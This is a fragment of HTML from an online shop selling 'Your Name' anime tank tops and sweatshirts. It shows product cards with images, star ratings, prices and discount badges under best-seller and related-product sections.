  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="153">
    <a href="https://yournameshop.com/product/your-name-tank-tops-your-name-tank-top-tp2507-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/847/conversions/30592218_0-47-small.jpg?w=250&amp;h=250"
                alt="Your Name Tank Tops - your name Tank Top TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-tank-tops-your-name-tank-top-tp2507-2" class="capitalize hover:underline leading-3">Your Name Tank Tops - your name Tank Top TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://yournameshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="226">
    <a href="https://yournameshop.com/product/your-name-sweatshirts-i-will-wait-for-you-forever-sweatshirt-tp2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/1914/conversions/3031880_0-53-small.jpg?w=250&amp;h=250"
                alt="Your Name Sweatshirts - I will wait for you forever Sweatshirt TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-sweatshirts-i-will-wait-for-you-forever-sweatshirt-tp2507" class="capitalize hover:underline leading-3">Your Name Sweatshirts - I will wait for you forever Sweatshirt TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="229">
    <a href="https://yournameshop.com/product/your-name-sweatshirts-your-name-mitsuha-and-taki-sweatshirt-tp2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/1960/conversions/7494961_2-55-small.jpg?w=250&amp;h=250"
                alt="Your Name Sweatshirts - Your Name | Mitsuha and Taki Sweatshirt TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-sweatshirts-your-name-mitsuha-and-taki-sweatshirt-tp2507" class="capitalize hover:underline leading-3">Your Name Sweatshirts - Your Name | Mitsuha and Taki Sweatshirt TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="233">
    <a href="https://yournameshop.com/product/your-name-sweatshirts-under-the-same-sky-sweatshirt-tp2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/1987/conversions/1161183_1-51-small.jpg?w=250&amp;h=250"
                alt="Your Name Sweatshirts - Under the same sky Sweatshirt TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-sweatshirts-under-the-same-sky-sweatshirt-tp2507" class="capitalize hover:underline leading-3">Your Name Sweatshirts - Under the same sky Sweatshirt TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
